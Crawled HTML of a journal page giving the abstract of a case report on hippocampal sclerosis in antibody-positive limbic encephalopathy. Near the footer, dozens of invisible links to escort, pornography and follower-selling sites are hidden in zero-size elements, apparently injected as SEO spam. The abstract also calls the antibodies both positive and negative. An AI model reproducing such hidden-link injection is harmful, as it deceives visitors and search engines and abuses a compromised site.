

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/abstract/hippocampal-sclerosis-in-lgi1-and-cspr2-positive-limbic-encephalopathy-case-report-12052.html
body_size: 7366
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/abstract/hippocampal-sclerosis-in-lgi1-and-cspr2-positive-limbic-encephalopathy-case-report-12052.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/abstract/hippocampal-sclerosis-in-lgi1-and-cspr2-positive-limbic-encephalopathy-case-report-12052.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	<title>Hippocampal Sclerosis in LGI1 and CSPR2 Positive Limbic Ence | 12052</title>
<meta name="keywords" content="Ammar Taha Abdulaziz, Le Zhang, Dong Zhou, JinMei Li, Limbic encephalopathy (LE), Voltage gated potassium channel, Leucine-rich glioma inactivated protein 1 antibodies, Contactin associated protein-like 2 antibodies, Hippocampal sclerosis"/>
    
<meta name="description" content="Background: 

Limbic encephalopathy (LE) is a sub-acute neuropsychiatric disorder characterized by the involvement of limbic structures. It was described..12052"/>
<meta name="citation_publisher" content="Neuropsychiatry"/>
<meta name="citation_journal_title" content="Neuropsychiatry">
<meta name="citation_title" content="Hippocampal Sclerosis in LGI1 and CSPR2 Positive Limbic Encephalopathy: Case Report">
<meta name="citation_author" content="Ammar Taha Abdulaziz"/>
<meta name="citation_author" content="Le Zhang"/>
<meta name="citation_author" content="Dong Zhou"/>
<meta name="citation_author" content="JinMei Li"/>
<meta name="citation_year" content="2017">
<meta name="citation_volume" content="7">
<meta name="citation_issue" content="5">
<meta name="citation_doi" content="10.4172/Neuropsychiatry.1000256">
<meta name="citation_issn" content="1758-2016">
<meta name="citation_online_date" content="2017/06/24"/>
<meta name="citation_firstpage" content="615â€“619">
<meta name="citation_lastpage" content="">
<meta name="citation_abstract" content="Background: 

Limbic encephalopathy (LE) is a sub-acute neuropsychiatric disorder characterized by the involvement of limbic structures. It was described to be associated with voltage-gated potassium channel (VGKC)&ndash;complex antibodies, particularly, leucine-rich glioma inactivated 1 (LGI1), but less frequently contactin associated protein 2 (CASPR2).

Case report: 

We present a female patient with sub-acute memory impairment, followed by psychiatric symptoms and cognitive impairment. Further investigation reveals positive (VGKC)&ndash;complex antibodies. Her initial cranial MRI was normal and responded very well to the immunotherapy. Subsequent one year follow-up showed seizure control, psychiatric symptoms remission and some memory improvement. Despite both LGI1 and CASPR2 being negative, her MRI revealed wide cortex atrophy including bilateral hippocampal sclerosis.

Conclusion:

The clinical phenotype of patient with both LGI1 and CASPR2 positive is diverse, so early diagnosis and treatment is crucial, as they may improve the clinical outcome; however, the development of wide cortex atrophy including hippocampal sclerosis soon after acute phase is rare, and may indicate a bad prognosis in long-term. Further follow-up is needed to clarify the prognosis. ">
<meta name="citation_fulltext_html_url" content="https://www.jneuropsychiatry.org/peer-review/hippocampal-sclerosis-in-lgi1-and-cspr2-positive-limbic-encephalopathy-case-report-12052.html">
<meta name="citation_pdf_url" content="https://www.jneuropsychiatry.org/peer-review/hippocampal-sclerosis-in-lgi1-and-cspr2-positive-limbic-encephalopathy-case-report.pdf">
<meta name="citation_abstract_html_url" content="https://www.jneuropsychiatry.org/abstract/hippocampal-sclerosis-in-lgi1-and-cspr2-positive-limbic-encephalopathy-case-report-12052.html">
</head>
<body>
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--========== Breadcrumbs v5 ==========-->
<section class="breadcrumbs-v5">
  <div class="container">
    <div class="row">
        <div class="col-md-3 sm-margin-b-30">
                        <p class="font-size-24 fweight-600" id="crumb">
                ISSN: ISSN<br>1758-2008 (Print )<br>1758-2016 (Electronic)            </p>
                    </div>
        <div class="col-md-6 sm-margin-b-30">
            <h2 class="breadcrumbs-v5-title fweight-600">Neuropsychiatry<br />
(London)</h2>
        </div>
        <div class="col-md-3">
         <a href="https://www.citefactor.org/search/keywords/journals/Neuropsychiatry+%28london%29" target="_blank"> <img src="https://www.jneuropsychiatry.org/assets/img/citefactor_logo.png" alt="jneuropsychiatry" class="cu_imgclass"></a>
        </div>
                <!--<div class="col-md-2">
        	<a href="javascript:"><img class="img-responsive pull-right" src="../assets/img/impact-factor.png"></a>
        </div>-->
            </div>
  </div>
</section>
<!--========== End Breadcrumbs v5 ==========-->


<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
  <!--========== PAGE CONTENT ==========-->
  <div class="content container">
    <div class="row">
      <div class="col-md-12 md-margin-b-50">
                    <!-- Blog Grid -->
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-content">
                          <p class="blog-grid-title-lg">Abstract</p>
                          <h1 class="color-base font-size-30">Hippocampal Sclerosis in LGI1 and CSPR2 Positive Limbic Encephalopathy: Case Report</h1>
                          <strong>Author(s):</strong> Ammar Taha Abdulaziz, Le Zhang, Dong Zhou, JinMei Li<br /><br />
                          <p><strong>Background: </strong></p>

<p>Limbic encephalopathy (LE) is a sub-acute neuropsychiatric disorder characterized by the involvement of limbic structures. It was described to be associated with voltage-gated potassium channel (VGKC)&ndash;complex antibodies, particularly, leucine-rich glioma inactivated 1 (LGI1), but less frequently contactin associated protein 2 (CASPR2).</p>

<p><strong>Case report: </strong></p>

<p>We present a female patient with sub-acute memory impairment, followed by psychiatric symptoms and cognitive impairment. Further investigation reveals positive (VGKC)&ndash;complex antibodies. Her initial cranial MRI was normal and responded very well to the immunotherapy. Subsequent one year follow-up showed seizure control, psychiatric symptoms remission and some memory improvement. Despite both LGI1 and CASPR2 being negative, her MRI revealed wide cortex atrophy including bilateral hippocampal sclerosis.</p>

<p><strong>Conclusion:</strong></p>

<p>The clinical phenotype of patient with both LGI1 and CASPR2 positive is diverse, so early diagnosis and treatment is crucial, as they may improve the clinical outcome; however, the development of wide cortex atrophy including hippocampal sclerosis soon after acute phase is rare, and may indicate a bad prognosis in long-term. Further follow-up is needed to clarify the prognosis.</p> <br>
                          <!---------page content------->
                          <div>
               <a href="https://www.jneuropsychiatry.org/peer-review/hippocampal-sclerosis-in-lgi1-and-cspr2-positive-limbic-encephalopathy-case-report-12052.html" title="Full-Text">Full-Text</a> |
            <a href="https://www.jneuropsychiatry.org/peer-review/hippocampal-sclerosis-in-lgi1-and-cspr2-positive-limbic-encephalopathy-case-report.pdf" title="PDF">PDF</a><br /><br />
      Share this&nbsp; <a href="https://www.facebook.com/sharer.php?u=https://www.jneuropsychiatry.org/peer-review/hippocampal-sclerosis-in-lgi1-and-cspr2-positive-limbic-encephalopathy-case-report-12052.html" target="_self" rel="noopner" title="Share with Facebook"><i class="fa fa-facebook-square" aria-hidden="true" style="font-size:22px;"></i>
</a>&nbsp; <a href="https://twitter.com/share?url=https://www.jneuropsychiatry.org/peer-review/hippocampal-sclerosis-in-lgi1-and-cspr2-positive-limbic-encephalopathy-case-report-12052.html" target="_self" rel="noopner" title="Share with Twitter"><i class="fa fa-twitter-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.jneuropsychiatry.org/peer-review/hippocampal-sclerosis-in-lgi1-and-cspr2-positive-limbic-encephalopathy-case-report-12052.html&title=Share&summary=&source=" target="_self" rel="noopner" title="Share with Linkdin"><i class="fa fa-linkedin-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://plus.google.com/share?url=https://www.jneuropsychiatry.org/peer-review/hippocampal-sclerosis-in-lgi1-and-cspr2-positive-limbic-encephalopathy-case-report-12052.html" target="_self" rel="noopner" title="Share with Google+"><i class="fa fa-google-plus-square" aria-hidden="true" style="font-size:22px;"></i></a>
                          </div>
                          <!---------page content end------->
                           
                        </div>      
                    </article>
       </div> 
    </div>
  </div>
  <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2025 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

<![endif]--> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

